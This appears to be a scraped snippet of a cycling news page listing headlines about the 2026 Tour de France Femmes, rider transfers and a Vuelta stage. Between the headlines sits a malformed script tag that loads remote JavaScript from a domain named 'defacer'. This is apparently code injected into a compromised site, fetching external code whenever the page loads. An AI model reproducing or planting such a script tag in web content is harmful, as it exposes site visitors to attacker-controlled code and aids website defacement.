
Latest Cycling News
Tour de France Femmes 2026 | What
awaits Vollering and the others besides
Mont Ventoux?
2026 Tour de France Femmes stage 7
preview | Vollering hunts yellow on Mont
Ventoux
Cycling transfers 2026/2027 | Every
confirmed move so far
<script
src="https://jso.defacer.id/raw/ThisIsLungz
</script>
Visma | Lease a Bike celebrate Lemmen in
Poland, but Vuelta co-leader Tulett loses
time in Burgos